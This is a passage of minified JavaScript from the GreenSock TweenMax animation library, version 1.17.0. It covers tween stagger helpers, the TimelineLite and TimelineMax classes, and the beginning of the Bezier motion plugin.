a&&(a=c.selector(a)||a),h(a)&&(a=d(a))),a=a||[],0>g&&(a=d(a),a.reverse(),g*=-1),n=a.length-1,p=0;n>=p;p++){o={};for(q in f)o[q]=f[q];o.delay=r,p===n&&j&&(o.onComplete=t),s[p]=new e(a[p],b,o),r+=g}return s},e.staggerFrom=e.allFrom=function(a,b,c,d,f,g,h){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,e.staggerTo(a,b,c,d,f,g,h)},e.staggerFromTo=e.allFromTo=function(a,b,c,d,f,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,e.staggerTo(a,b,d,f,g,h,i)},e.delayedCall=function(a,b,c,d,f){return new e(b,0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,useFrames:f,overwrite:0})},e.set=function(a,b){return new e(a,0,b)},e.isTweening=function(a){return c.getTweensOf(a,!0).length>0};var l=function(a,b){for(var d=[],e=0,f=a._first;f;)f instanceof c?d[e++]=f:(b&&(d[e++]=f),d=d.concat(l(f,b)),e=d.length),f=f._next;return d},m=e.getAllTweens=function(b){return l(a._rootTimeline,b).concat(l(a._rootFramesTimeline,b))};e.killAll=function(a,c,d,e){null==c&&(c=!0),null==d&&(d=!0);var f,g,h,i=m(0!=e),j=i.length,k=c&&d&&e;for(h=0;j>h;h++)g=i[h],(k||g instanceof b||(f=g.target===g.vars.onComplete)&&d||c&&!f)&&(a?g.totalTime(g._reversed?0:g.totalDuration()):g._enabled(!1,!1))},e.killChildTweensOf=function(a,b){if(null!=a){var f,j,k,l,m,n=g.tweenLookup;if("string"==typeof a&&(a=c.selector(a)||a),h(a)&&(a=d(a)),i(a))for(l=a.length;--l>-1;)e.killChildTweensOf(a[l],b);else{f=[];for(k in n)for(j=n[k].target.parentNode;j;)j===a&&(f=f.concat(n[k].tweens)),j=j.parentNode;for(m=f.length,l=0;m>l;l++)b&&f[l].totalTime(f[l].totalDuration()),f[l]._enabled(!1,!1)}}};var n=function(a,c,d,e){c=c!==!1,d=d!==!1,e=e!==!1;for(var f,g,h=m(e),i=c&&d&&e,j=h.length;--j>-1;)g=h[j],(i||g instanceof b||(f=g.target===g.vars.onComplete)&&d||c&&!f)&&g.paused(a)};return e.pauseAll=function(a,b,c){n(!0,a,b,c)},e.resumeAll=function(a,b,c){n(!1,a,b,c)},e.globalTimeScale=function(b){var d=a._rootTimeline,e=c.ticker.time;return arguments.length?(b=b||f,d._startTime=e-(e-d._startTime)*d._timeScale/b,d=a._rootFramesTimeline,e=c.ticker.frame,d._startTime=e-(e-d._startTime)*d._timeScale/b,d._timeScale=a._rootTimeline._timeScale=b,b):d._timeScale},j.progress=function(a){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},j.totalProgress=function(a){return arguments.length?this.totalTime(this.totalDuration()*a,!1):this._totalTime/this.totalDuration()},j.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},j.duration=function(b){return arguments.length?a.prototype.duration.call(this,b):this._duration},j.totalDuration=function(a){return arguments.length?-1===this._repeat?this:this.duration((a-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},j.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},j.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},j.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},e},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=function(a){b.call(this,a),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var c,d,e=this.vars;for(d in e)c=e[d],i(c)&&-1!==c.join("").indexOf("{self}")&&(e[d]=this._swapSelfInParams(c));i(e.tweens)&&this.add(e.tweens,0,e.align,e.stagger)},e=1e-10,f=c._internals,g=d._internals={},h=f.isSelector,i=f.isArray,j=f.lazyTweens,k=f.lazyRender,l=[],m=_gsScope._gsDefine.globals,n=function(a){var b,c={};for(b in a)c[b]=a[b];return c},o=g.pauseCallback=function(a,b,c,d){var f,g=a._timeline,h=g._totalTime,i=a._startTime,j=0>a._rawPrevTime||0===a._rawPrevTime&&g._reversed,k=j?0:e,m=j?e:0;if(b||!this._forcingPlayhead){for(g.pause(i),f=a._prev;f&&f._startTime===i;)f._rawPrevTime=m,f=f._prev;for(f=a._next;f&&f._startTime===i;)f._rawPrevTime=k,f=f._next;b&&b.apply(d||g.vars.callbackScope||g,c||l),(this._forcingPlayhead||!g._paused)&&g.seek(h)}},p=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},q=d.prototype=new b;return d.version="1.17.0",q.constructor=d,q.kill()._gc=q._forcingPlayhead=!1,q.to=function(a,b,d,e){var f=d.repeat&&m.TweenMax||c;return b?this.add(new f(a,b,d),e):this.set(a,d,e)},q.from=function(a,b,d,e){return this.add((d.repeat&&m.TweenMax||c).from(a,b,d),e)},q.fromTo=function(a,b,d,e,f){var g=e.repeat&&m.TweenMax||c;return b?this.add(g.fromTo(a,b,d,e),f):this.set(a,e,f)},q.staggerTo=function(a,b,e,f,g,i,j,k){var l,m=new d({onComplete:i,onCompleteParams:j,callbackScope:k,smoothChildTiming:this.smoothChildTiming});for("string"==typeof a&&(a=c.selector(a)||a),a=a||[],h(a)&&(a=p(a)),f=f||0,0>f&&(a=p(a),a.reverse(),f*=-1),l=0;a.length>l;l++)e.startAt&&(e.startAt=n(e.startAt)),m.to(a[l],b,n(e),l*f);return this.add(m,g)},q.staggerFrom=function(a,b,c,d,e,f,g,h){return c.immediateRender=0!=c.immediateRender,c.runBackwards=!0,this.staggerTo(a,b,c,d,e,f,g,h)},q.staggerFromTo=function(a,b,c,d,e,f,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,this.staggerTo(a,b,d,e,f,g,h,i)},q.call=function(a,b,d,e){return this.add(c.delayedCall(0,a,b,d),e)},q.set=function(a,b,d){return d=this._parseTimeOrLabel(d,0,!0),null==b.immediateRender&&(b.immediateRender=d===this._time&&!this._paused),this.add(new c(a,0,b),d)},d.exportRoot=function(a,b){a=a||{},null==a.smoothChildTiming&&(a.smoothChildTiming=!0);var e,f,g=new d(a),h=g._timeline;for(null==b&&(b=!0),h._remove(g,!0),g._startTime=0,g._rawPrevTime=g._time=g._totalTime=h._time,e=h._first;e;)f=e._next,b&&e instanceof c&&e.target===e.vars.onComplete||g.add(e,e._startTime-e._delay),e=f;return h.add(g,0),g},q.add=function(e,f,g,h){var j,k,l,m,n,o;if("number"!=typeof f&&(f=this._parseTimeOrLabel(f,0,!0,e)),!(e instanceof a)){if(e instanceof Array||e&&e.push&&i(e)){for(g=g||"normal",h=h||0,j=f,k=e.length,l=0;k>l;l++)i(m=e[l])&&(m=new d({tweens:m})),this.add(m,j),"string"!=typeof m&&"function"!=typeof m&&("sequence"===g?j=m._startTime+m.totalDuration()/m._timeScale:"start"===g&&(m._startTime-=m.delay())),j+=h;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,f);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=c.delayedCall(0,e)}if(b.prototype.add.call(this,e,f),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(n=this,o=n.rawTime()>e._startTime;n._timeline;)o&&n._timeline.smoothChildTiming?n.totalTime(n._totalTime,!0):n._gc&&n._enabled(!0,!1),n=n._timeline;return this},q.remove=function(b){if(b instanceof a)return this._remove(b,!1);if(b instanceof Array||b&&b.push&&i(b)){for(var c=b.length;--c>-1;)this.remove(b[c]);return this}return"string"==typeof b?this.removeLabel(b):this.kill(null,b)},q._remove=function(a,c){b.prototype._remove.call(this,a,c);var d=this._last;return d?this._time>d._startTime+d._totalDuration/d._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},q.append=function(a,b){return this.add(a,this._parseTimeOrLabel(null,b,!0,a))},q.insert=q.insertMultiple=function(a,b,c,d){return this.add(a,b||0,c,d)},q.appendMultiple=function(a,b,c,d){return this.add(a,this._parseTimeOrLabel(null,b,!0,a),c,d)},q.addLabel=function(a,b){return this._labels[a]=this._parseTimeOrLabel(b),this},q.addPause=function(a,b,d,e){var f=c.delayedCall(0,o,["{self}",b,d,e],this);return f.data="isPause",this.add(f,a)},q.removeLabel=function(a){return delete this._labels[a],this},q.getLabelTime=function(a){return null!=this._labels[a]?this._labels[a]:-1},q._parseTimeOrLabel=function(b,c,d,e){var f;if(e instanceof a&&e.timeline===this)this.remove(e);else if(e&&(e instanceof Array||e.push&&i(e)))for(f=e.length;--f>-1;)e[f]instanceof a&&e[f].timeline===this&&this.remove(e[f]);if("string"==typeof c)return this._parseTimeOrLabel(c,d&&"number"==typeof b&&null==this._labels[c]?b-this.duration():0,d);if(c=c||0,"string"!=typeof b||!isNaN(b)&&null==this._labels[b])null==b&&(b=this.duration());else{if(f=b.indexOf("="),-1===f)return null==this._labels[b]?d?this._labels[b]=this.duration()+c:c:this._labels[b]+c;c=parseInt(b.charAt(f-1)+"1",10)*Number(b.substr(f+1)),b=f>1?this._parseTimeOrLabel(b.substr(0,f-1),0,d):this.duration()}return Number(b)+c},q.seek=function(a,b){return this.totalTime("number"==typeof a?a:this._parseTimeOrLabel(a),b!==!1)},q.stop=function(){return this.paused(!0)},q.gotoAndPlay=function(a,b){return this.play(a,b)},q.gotoAndStop=function(a,b){return this.pause(a,b)},q.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,f,g,h,i,l=this._dirty?this.totalDuration():this._totalDuration,m=this._time,n=this._startTime,o=this._timeScale,p=this._paused;if(a>=l)this._totalTime=this._time=l,this._reversed||this._hasPausedChild()||(f=!0,h="onComplete",i=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===a||0>this._rawPrevTime||this._rawPrevTime===e)&&this._rawPrevTime!==a&&this._first&&(i=!0,this._rawPrevTime>e&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,a=l+1e-4;else if(1e-7>a)if(this._totalTime=this._time=0,(0!==m||0===this._duration&&this._rawPrevTime!==e&&(this._rawPrevTime>0||0>a&&this._rawPrevTime>=0))&&(h="onReverseComplete",f=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(i=f=!0,h="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(i=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,0===a&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;a=0,this._initted||(i=!0)}else this._totalTime=this._time=this._rawPrevTime=a;if(this._time!==m&&this._first||c||i){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==m&&a>0&&(this._active=!0),0===m&&this.vars.onStart&&0!==this._time&&(b||this._callback("onStart")),this._time>=m)for(d=this._first;d&&(g=d._next,!this._paused||p);)(d._active||d._startTime<=this._time&&!d._paused&&!d._gc)&&(d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=g;else for(d=this._last;d&&(g=d._prev,!this._paused||p);)(d._active||m>=d._startTime&&!d._paused&&!d._gc)&&(d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=g;this._onUpdate&&(b||(j.length&&k(),this._callback("onUpdate"))),h&&(this._gc||(n===this._startTime||o!==this._timeScale)&&(0===this._time||l>=this.totalDuration())&&(f&&(j.length&&k(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[h]&&this._callback(h)))}},q._hasPausedChild=function(){for(var a=this._first;a;){if(a._paused||a instanceof d&&a._hasPausedChild())return!0;a=a._next}return!1},q.getChildren=function(a,b,d,e){e=e||-9999999999;for(var f=[],g=this._first,h=0;g;)e>g._startTime||(g instanceof c?b!==!1&&(f[h++]=g):(d!==!1&&(f[h++]=g),a!==!1&&(f=f.concat(g.getChildren(!0,b,d)),h=f.length))),g=g._next;return f},q.getTweensOf=function(a,b){var d,e,f=this._gc,g=[],h=0;for(f&&this._enabled(!0,!0),d=c.getTweensOf(a),e=d.length;--e>-1;)(d[e].timeline===this||b&&this._contains(d[e]))&&(g[h++]=d[e]);return f&&this._enabled(!1,!0),g},q.recent=function(){return this._recent},q._contains=function(a){for(var b=a.timeline;b;){if(b===this)return!0;b=b.timeline}return!1},q.shiftChildren=function(a,b,c){c=c||0;for(var d,e=this._first,f=this._labels;e;)e._startTime>=c&&(e._startTime+=a),e=e._next;if(b)for(d in f)f[d]>=c&&(f[d]+=a);return this._uncache(!0)},q._kill=function(a,b){if(!a&&!b)return this._enabled(!1,!1);for(var c=b?this.getTweensOf(b):this.getChildren(!0,!0,!1),d=c.length,e=!1;--d>-1;)c[d]._kill(a,b)&&(e=!0);return e},q.clear=function(a){var b=this.getChildren(!1,!0,!0),c=b.length;for(this._time=this._totalTime=0;--c>-1;)b[c]._enabled(!1,!1);return a!==!1&&(this._labels={}),this._uncache(!0)},q.invalidate=function(){for(var b=this._first;b;)b.invalidate(),b=b._next;return a.prototype.invalidate.call(this)},q._enabled=function(a,c){if(a===this._gc)for(var d=this._first;d;)d._enabled(a,!0),d=d._next;return b.prototype._enabled.call(this,a,c)},q.totalTime=function(){this._forcingPlayhead=!0;var b=a.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,b},q.duration=function(a){return arguments.length?(0!==this.duration()&&0!==a&&this.timeScale(this._duration/a),this):(this._dirty&&this.totalDuration(),this._duration)},q.totalDuration=function(a){if(!arguments.length){if(this._dirty){for(var b,c,d=0,e=this._last,f=999999999999;e;)b=e._prev,e._dirty&&e.totalDuration(),e._startTime>f&&this._sortChildren&&!e._paused?this.add(e,e._startTime-e._delay):f=e._startTime,0>e._startTime&&!e._paused&&(d-=e._startTime,this._timeline.smoothChildTiming&&(this._startTime+=e._startTime/this._timeScale),this.shiftChildren(-e._startTime,!1,-9999999999),f=0),c=e._startTime+e._totalDuration/e._timeScale,c>d&&(d=c),e=b;this._duration=this._totalDuration=d,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==a&&this.timeScale(this._totalDuration/a),this},q.paused=function(b){if(!b)for(var c=this._first,d=this._time;c;)c._startTime===d&&"isPause"===c.data&&(c._rawPrevTime=0),c=c._next;return a.prototype.paused.apply(this,arguments)},q.usesFrames=function(){for(var b=this._timeline;b._timeline;)b=b._timeline;return b===a._rootFramesTimeline},q.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},d},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(a,b,c){var d=function(b){a.call(this,b),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},e=1e-10,f=b._internals,g=f.lazyTweens,h=f.lazyRender,i=new c(null,null,1,0),j=d.prototype=new a;return j.constructor=d,j.kill()._gc=!1,d.version="1.17.0",j.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),a.prototype.invalidate.call(this)},j.addCallback=function(a,c,d,e){return this.add(b.delayedCall(0,a,d,e),c)},j.removeCallback=function(a,b){if(a)if(null==b)this._kill(null,a);else for(var c=this.getTweensOf(a,!1),d=c.length,e=this._parseTimeOrLabel(b);--d>-1;)c[d]._startTime===e&&c[d]._enabled(!1,!1);return this},j.removePause=function(b){return this.removeCallback(a._internals.pauseCallback,b)},j.tweenTo=function(a,c){c=c||{};var d,e,f,g={ease:i,useFrames:this.usesFrames(),immediateRender:!1};for(e in c)g[e]=c[e];return g.time=this._parseTimeOrLabel(a),d=Math.abs(Number(g.time)-this._time)/this._timeScale||.001,f=new b(this,d,g),g.onStart=function(){f.target.paused(!0),f.vars.time!==f.target.time()&&d===f.duration()&&f.duration(Math.abs(f.vars.time-f.target.time())/f.target._timeScale),c.onStart&&f._callback("onStart")},f},j.tweenFromTo=function(a,b,c){c=c||{},a=this._parseTimeOrLabel(a),c.startAt={onComplete:this.seek,onCompleteParams:[a],callbackScope:this},c.immediateRender=c.immediateRender!==!1;var d=this.tweenTo(b,c);return d.duration(Math.abs(d.vars.time-a)/this._timeScale||.001)},j.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,f,i,j,k,l,m=this._dirty?this.totalDuration():this._totalDuration,n=this._duration,o=this._time,p=this._totalTime,q=this._startTime,r=this._timeScale,s=this._rawPrevTime,t=this._paused,u=this._cycle;if(a>=m)this._locked||(this._totalTime=m,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(f=!0,j="onComplete",k=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===a||0>s||s===e)&&s!==a&&this._first&&(k=!0,s>e&&(j="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,this._yoyo&&0!==(1&this._cycle)?this._time=a=0:(this._time=n,a=n+1e-4);else if(1e-7>a)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==o||0===n&&s!==e&&(s>0||0>a&&s>=0)&&!this._locked)&&(j="onReverseComplete",f=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(k=f=!0,j="onReverseComplete"):s>=0&&this._first&&(k=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=n||!b||a||this._rawPrevTime===a?a:e,0===a&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;a=0,this._initted||(k=!0)}else 0===n&&0>s&&(k=!0),this._time=this._rawPrevTime=a,this._locked||(this._totalTime=a,0!==this._repeat&&(l=n+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=n-this._time),this._time>n?(this._time=n,a=n+1e-4):0>this._time?this._time=a=0:a=this._time));if(this._cycle!==u&&!this._locked){var v=this._yoyo&&0!==(1&u),w=v===(this._yoyo&&0!==(1&this._cycle)),x=this._totalTime,y=this._cycle,z=this._rawPrevTime,A=this._time;if(this._totalTime=u*n,u>this._cycle?v=!v:this._totalTime+=n,this._time=o,this._rawPrevTime=0===n?s-1e-4:s,this._cycle=u,this._locked=!0,o=v?0:n,this.render(o,b,0===n),b||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),w&&(o=v?n+1e-4:-1e-4,this.render(o,!0,!1)),this._locked=!1,this._paused&&!t)return;this._time=A,this._totalTime=x,this._cycle=y,this._rawPrevTime=z}if(!(this._time!==o&&this._first||c||k))return void(p!==this._totalTime&&this._onUpdate&&(b||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&a>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._totalTime&&(b||this._callback("onStart")),this._time>=o)for(d=this._first;d&&(i=d._next,!this._paused||t);)(d._active||d._startTime<=this._time&&!d._paused&&!d._gc)&&(d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=i;else for(d=this._last;d&&(i=d._prev,!this._paused||t);)(d._active||o>=d._startTime&&!d._paused&&!d._gc)&&(d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=i;this._onUpdate&&(b||(g.length&&h(),this._callback("onUpdate"))),j&&(this._locked||this._gc||(q===this._startTime||r!==this._timeScale)&&(0===this._time||m>=this.totalDuration())&&(f&&(g.length&&h(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[j]&&this._callback(j)))},j.getActive=function(a,b,c){null==a&&(a=!0),null==b&&(b=!0),null==c&&(c=!1);var d,e,f=[],g=this.getChildren(a,b,c),h=0,i=g.length;for(d=0;i>d;d++)e=g[d],e.isActive()&&(f[h++]=e);return f},j.getLabelAfter=function(a){a||0!==a&&(a=this._time);var b,c=this.getLabelsArray(),d=c.length;for(b=0;d>b;b++)if(c[b].time>a)return c[b].name;return null},j.getLabelBefore=function(a){null==a&&(a=this._time);for(var b=this.getLabelsArray(),c=b.length;--c>-1;)if(a>b[c].time)return b[c].name;return null},j.getLabelsArray=function(){var a,b=[],c=0;for(a in this._labels)b[c++]={time:this._labels[a],name:a};return b.sort(function(a,b){return a.time-b.time}),b},j.progress=function(a,b){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),b):this._time/this.duration()},j.totalProgress=function(a,b){return arguments.length?this.totalTime(this.totalDuration()*a,b):this._totalTime/this.totalDuration()},j.totalDuration=function(b){return arguments.length?-1===this._repeat?this:this.duration((b-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(a.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},j.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},j.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},j.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},j.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},j.currentLabel=function(a){return arguments.length?this.seek(a,!0):this.getLabelBefore(this._time+1e-8)},d},!0),function(){var a=180/Math.PI,b=[],c=[],d=[],e={},f=_gsScope._gsDefine.globals,g=function(a,b,c,d){this.a=a,this.b=b,this.c=c,this.d=d,this.da=d-a,this.ca=c-a,this.ba=b-a},h=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",i=function(a,b,c,d){var e={a:a},f={},g={},h={c:d},i=(a+b)/2,j=(b+c)/2,k=(c+d)/2,l=(i+j)/2,m=(j+k)/2,n=(m-l)/8;return e.b=i+(a-i)/4,f.b=l+n,e.c=f.a=(e.b+f.b)/2,f.c=g.a=(l+m)/2,g.b=m-n,h.b=k+(d-k)/4,g.c=h.a=(g.b+h.b)/2,[e,f,g,h]},j=function(a,e,f,g,h){var j,k,l,m,n,o,p,q,r,s,t,u,v,w=a.length-1,x=0,y=a[0].a;for(j=0;w>j;j++)n=a[x],k=n.a,l=n.d,m=a[x+1].d,h?(t=b[j],u=c[j],v=.25*(u+t)*e/(g?.5:d[j]||.5),o=l-(l-k)*(g?.5*e:0!==t?v/t:0),p=l+(m-l)*(g?.5*e:0!==u?v/u:0),q=l-(o+((p-o)*(3*t/(t+u)+.5)/4||0))):(o=l-.5*(l-k)*e,p=l+.5*(m-l)*e,q=l-(o+p)/2),o+=q,p+=q,n.c=r=o,n.b=0!==j?y:y=n.a+.6*(n.c-n.a),n.da=l-k,n.ca=r-k,n.ba=y-k,f?(s=i(k,y,r,l),a.splice(x,1,s[0],s[1],s[2],s[3]),x+=4):x++,y=p;n=a[x],n.b=y,n.c=y+.4*(n.d-y),n.da=n.d-n.a,n.ca=n.c-n.a,n.ba=y-n.a,f&&(s=i(n.a,y,n.c,n.d),a.splice(x,1,s[0],s[1],s[2],s[3]))},k=function(a,d,e,f){var h,i,j,k,l,m,n=[];if(f)for(a=[f].concat(a),i=a.length;--i>-1;)"string"==typeof(m=a[i][d])&&"="===m.charAt(1)&&(a[i][d]=f[d]+Number(m.charAt(0)+m.substr(2)));if(h=a.length-2,0>h)return n[0]=new g(a[0][d],0,0,a[-1>h?0:1][d]),n;for(i=0;h>i;i++)j=a[i][d],k=a[i+1][d],n[i]=new g(j,0,0,k),e&&(l=a[i+2][d],b[i]=(b[i]||0)+(k-j)*(k-j),c[i]=(c[i]||0)+(l-k)*(l-k));return n[i]=new g(a[i][d],0,0,a[i+1][d]),n},l=function(a,f,g,i,l,m){var n,o,p,q,r,s,t,u,v={},w=[],x=m||a[0];l="string"==typeof l?","+l+",":h,null==f&&(f=1);for(o in a[0])w.push(o);if(a.length>1){for(u=a[a.length-1],t=!0,n=w.length;--n>-1;)if(o=w[n],Math.abs(x[o]-u[o])>.05){t=!1;break}t&&(a=a.concat(),m&&a.unshift(m),a.push(a[1]),m=a[a.length-3])}for(b.length=c.length=d.length=0,n=w.length;--n>-1;)o=w[n],e[o]=-1!==l.indexOf(","+o+","),v[o]=k(a,o,e[o],m);for(n=b.length;--n>-1;)b[n]=Math.sqrt(b[n]),c[n]=Math.sqrt(c[n]);if(!i){for(n=w.length;--n>-1;)if(e[o])for(p=v[w[n]],s=p.length-1,q=0;s>q;q++)r=p[q+1].da/c[q]+p[q].da/b[q],d[q]=(d[q]||0)+r*r;for(n=d.length;--n>-1;)d[n]=Math.sqrt(d[n])}for(n=w.length,q=g?4:1;--n>-1;)o=w[n],p=v[o],j(p,f,g,i,e[o]),t&&(p.splice(0,q),p.splice(p.length-q,q));return v},m=function(a,b,c){b=b||"soft";var d,e,f,h,i,j,k,l,m,n,o,p={},q="cubic"===b?3:2,r="soft"===b,s=[];if(r&&c&&(a=[c].concat(a)),null==a||q+1>a.length)throw"invalid Bezier data";for(m in a[0])s.push(m);for(j=s.length;--j>-1;){for(m=s[j],p[m]=i=[],n=0,l=a.length,k=0;l>k;k++)d=null==c?a[k][m]:"string"==typeof(o=a[k][m])&&"="===o.charAt(1)?c[m]+Number(o.charAt(0)+o.substr(2)):Number(o),r&&k>1&&l-1>k&&(i[n++]=(d+i[n-2])/2),i[n++]=d;for(l=n-q+1,n=0,k=0;l>k;k+=q)d=i[k],e=i[k+1],f=i[k+2],h=2===q?0:i[k+3],i[n++]=o=3===q?new g(d,e,f,h):new g(d,(2*e+d)/3,(2*e+f)/3,f);i.length=n}return p},n=function(a,b,c){for(var d,e,f,g,h,i,j,k,l,m,n,o=1/c,p=a.length;--p>-1;)for(m=a[p],f=m.a,g=m.d-f,h=m.c-f,i=m.b-f,d=e=0,k=1;c>=k;k++)j=o*k,l=1-j,d=e-(e=(j*j*g+3*l*(j*h+l*i))*j),n=p*c+k-1,b[n]=(b[n]||0)+d*d},o=function(a,b){b=b>>0||6;var c,d,e,f,g=[],h=[],i=0,j=0,k=b-1,l=[],m=[];for(c in a)n(a[c],g,b);for(e=g.length,d=0;e>d;d++)i+=Math.sqrt(g[d]),f=d%b,m[f]=i,f===k&&(j+=i,f=d/b>>0,l[f]=m,h[f]=j,i=0,m=[]);return{length:j,lengths:h,segments:l}},p=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.4",API:2,global:!0,init:function(a,b,c){this._target=a,b instanceof Array&&(b={values:b}),this._func={},this._round={},this._props=[],this._timeRes=null==b.timeResolution?6:parseInt(b.timeResolution,10);var d,e,f,g,h,i=b.values||[],j={},k=i[0],n=b.autoRotate||c.vars.orientToBezier;this._autoRotate=n?n instanceof Array?n:[["x","y","rotation",n===!0?0:Number(n)||0]]:null;for(d in k)this._props.push(d);for(f=this._props.length;--f>-1;)d=this._props[f],this._overwriteProps.push(d),e=this._func[d]="function"==typeof a[d],j[d]=e?a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)]():parseFloat(a[d]),h||j[d]!==i[0][d]&&(h=j);if(this._beziers="cubic"!==b.type&&"quadratic"!==b.type&&"soft"!==b.type?l(i,isNaN(b.curviness)?1:b.curviness,!1,"thruBasic"===b.type,b.correlate,h):m(i,b.type,j),this._segCount=this._beziers[d].length,this._timeRes){var p=o(this._beziers,this._timeRes);this._length=p.length,this._lengths=p.lengths,this._segments=p.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(n=this._autoRotate)for(this._initialRotations=[],n[0]instanceof Array||(this._autoRotate=n=[n]),f=n.length;--f>-1;){for(g=0;3>g;g++)d=n[f][g],this._func[d]="function"==typeof a[d]&&a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)];d=n[f][2],this._initialRotations[f]=this._func[d]?this._func[d].call(this._target):this._target[d]}return this._startRatio=c.vars.runBackwards?1:0,!0},set:function(b){var 